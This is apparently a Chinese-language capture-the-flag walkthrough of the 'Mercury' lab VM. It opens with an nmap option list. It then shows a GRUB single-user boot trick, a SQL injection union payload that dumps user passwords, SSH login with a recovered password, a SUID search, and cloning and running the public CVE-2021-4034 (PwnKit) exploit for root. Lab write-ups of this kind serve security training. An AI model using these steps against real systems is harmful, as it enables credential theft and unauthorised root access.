//nmap命令大全

-sT TCP (全)连接扫描,准确但留下大量日志记录

-sS TCP SYN (半)扫描,速度较快,不会留下日志

-sP扫描存活主机

-pn 不检测主机存活,不进行ping

-po 扫描之前不进行ping

-O 查看目标主机系统版本

-sV 探测服务版本

-A 全面扫描一、修改网卡配置文件



测试发现无法正常获取IP,因此进入拯救模式修改网卡配置文件。 开机长按 shift 显示如下画面:

在当前画面按 e



如图所示,将 ro quiet 跟改为 : rw signie init=/bin/bash



然后按 ctrl + x 进入系统进入系统,输入: lsb_release -a 系统发行版本

如图所示为 Ununtu 20.0.4, 众所周知,Ubunut 新版本中修改IP地址配置文件为 /etc/netplan/



先cd /etc/netplan/查看网卡名称



为 ens33,现在修改配置文件vi /etc/netplan/00-installer-config.yaml

如图所示将 原本错误的网卡名称跟改为 ens33, 这里已经修改完成。现在只需重启linux 正常启动即可

二、信息收集

端口和主机扫描



nmap -sS 扫描端口和主机

##端口 22、8080





如图所示可以断定为 Django 开发的网页,存在的 路由有: robots.txt ,mercuryfacts/, 访问它们,同时扫一下目录

目录:robots.txt、mercuryfacts/

访问:mercuryfacts/



点击 load a fact

存在sql注入



三、sal注入

##注入点:

http://192.168.103.175:8080/mercuryfacts/1'/



1 union select group_concat(username,0x2d,password) from users

得到账户和密码:

'john-johnny1987,laura-lovemykids111,sam-lovemybeer111,webmaster-mercuryisthesizeof0.056Earths'

经测试,webmaster-mercuryisthesizeof0.056Earths可以进行ssh登录

四、漏洞攻击

//开启了22端口,利用ssh远程连接

##ssh远程登录

ssh webmaster@192.168.103.175

密码:mercuryisthesizeof0.056Earths



##查看哪些用户有/bin/bsah权限

cat /etc/passwd | grep "/bin.bash"



webmaster@mercury:~$ ll



webmaster@mercury:~$ cat user_flag.txt

[user_flag_8339915c9a454657bd60ee58776f4ccd]



根据老套路,最后一个 flag 一般在 root 目录下,因此需要提权 在 mercury_proj/notes.txt 有如下内容

如图所示很明显:linuxmaster 为之后要切换的用户,其密码为 base64编码 bWVyY3VyeW1lYW5kaWFtZXRlcmlzNDg4MGttCg== 将其解码得到: mercurymeandiameteris4880km

因此得到用户名和密码: linuxmaster:mercurymeandiameteris4880km

切换用户到 linuxmaster

SUID提权

SUID提取

find / -perm -u=s -type f 2>/dev/null

经过搜索发现 最后一个即红框中的内容存在提权漏洞,

而且是去年才曝光的漏洞:

**CVE-2021-4034git clone **https://github.com/berdav/CVE-2021-4034



linuxmaster@mercury:/home$ cd /tmp

linuxmaster@mercury:/tmp$ git clone https://github.com/berdav/CVE-2021-4034

进入 CVE-2021-4034 文件夹然后执行 make 命令

将生成 cve-2021-4034 可执行文件,



直接运行即可**./cve-2021-4034**

